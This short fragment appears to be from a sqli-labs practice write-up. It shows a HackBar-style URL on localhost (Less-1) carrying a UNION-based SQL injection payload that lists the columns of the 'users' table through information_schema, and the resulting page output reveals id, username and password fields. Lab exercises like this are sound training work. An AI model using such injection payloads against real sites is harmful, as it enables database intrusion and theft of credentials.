 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,2,group_concat(column_name)  from information_schema.columns where table_schema=database() and table_name ='users' --+
当前数据库 users字段
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password